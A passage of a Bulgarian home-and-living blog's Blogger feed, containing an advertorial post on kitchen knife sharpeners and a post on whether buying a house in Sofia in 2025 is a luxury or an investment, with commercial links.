двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5323006828087312500"},"published":{"$t":"2025-05-28T10:21:00.002+03:00"},"updated":{"$t":"2025-05-28T10:21:27.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Жилище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Къща в София – лукс или разумна инвестиция през 2025 г.?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s5482\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3655\" data-original-width=\"5482\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s320\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003EПрез 2025 г. въпросът е по-актуален от всякога: Къща в София – излишен лукс или разумна дългосрочна инвестиция? Отговорът, както често се случва, зависи от гледната точка.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EЦената на уединението – лукс със стойност\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в рамките на града все още е лукс. В квартали като Бояна, Симеоново, Драгалевци и Горна баня цените лесно надхвърлят 600 000 евро за средно голям имот. А за нещо с добро изложение, качествено строителство и двор с гледка към Витоша – сметката може да мине и 1 милион.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо тук идва и по-сериозният въпрос: Какво получавате срещу тази сума? Освен лично пространство и самостоятелност – неща, които трудно се постигат в апартамент с още 20 входа около вас – получавате и възможност за живот с друг ритъм. Без асансьори, със собствено барбекю, с място за деца, куче и домашна градина. Все повече хора в активна възраст търсят именно това, особено в постпандемичния свят, където домашният офис не е временна мода, а устойчиво решение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EПазарът не лъже – къщите се търсят\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДанни от началото на 2025 г. сочат ръст в търсенето на \u003C\/span\u003E\u003Ca href=\"https:\/\/kambanite-residential.bg\/properties\/\"\u003E\u003Cspan\u003Eкъщи в и около София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с близо 18% спрямо предходната година. Това се дължи на няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EВсе повече млади семейства предпочитат крайградски живот с по-голяма свобода\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЦените на апартаментите в центъра и южните райони почти изравняват тези на къщите в покрайнините\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EИнвеститорският интерес към терени за строителство на редови къщи се увеличава\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЧаст от купувачите търсят имоти с възможност за двойна употреба – живот и отдаване под наем (Airbnb, събития, студиа)\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan\u003EТова превръща някои къщи от чист „разход“ в потенциален актив, който може да се самоизплаща.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнфраструктурата – ахилесовата пета\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, не всичко е идеално. Един от основните недостатъци при живот в къща в София остава инфраструктурата. В много от предпочитаните южни райони няма канализация, уличното осветление е непостоянно, а пътищата са тесни или неподдържани. Паркирането за гости също може да е предизвикателство.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко обаче изберете къща в уреден квартал или частен комплекс с изградени комуникации, тези проблеми се минимизират. Все по-често хората се ориентират именно към редови къщи в затворени комплекси, където поддръжката и удобствата се споделят.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнвестицията в бъдеще\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинският въпрос не е само \"колко струва\", а \"каква стойност ще има след 10 години\". Къща в София – особено с добра локация – има потенциал за значително поскъпване. Ограниченото предлагане, увеличаващото се търсене и урбанистичното разрастване ще направят такива имоти все по-желани.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение, къщата дава възможност за преустройство, пристрояване, дори разделяне на две жилищни единици – нещо, което при апартамент е почти невъзможно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в София през 2025 г. все още е лукс – като цена и като начин на живот. Но тя не е просто каприз. Все по-често е разумна дългосрочна инвестиция, особено за хора, които търсят стабилност, спокойствие и реална стойност зад квадратурата. Много хора дори правят стъпка и купуват \u003C\/span\u003E\u003Ca href=\"https:\/\/www.arteimmo.bg\/\"\u003E\u003Cspan\u003Eинвестиционни имоти в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ свят, където времето и личното пространство стават новата валута, къщата не е просто имот. Тя е дом, избор и инвестиция в качество на живот. В днешно време дори можем да изтеглим \u003C\/span\u003E\u003Ca href=\"https:\/\/www.maxcredit.bg\/\"\u003E\u003Cspan\u003Eбърз кредит\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за покупка на имот и то на добри условия.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5323006828087312500\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html","title":"Къща в София – лукс или разумна инвестиция през 2025 г.?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s72-c\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6869639967818905063"},"published":{"$t":"2025-05-23T06:57:00.004+03:00"},"updated":{"$t":"2025-05-23T06:57:37.224+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Батут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"батути"}],"title":{"type":"text","$t":"Сравнение на различни видове батути – кой е подходящ за вас?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 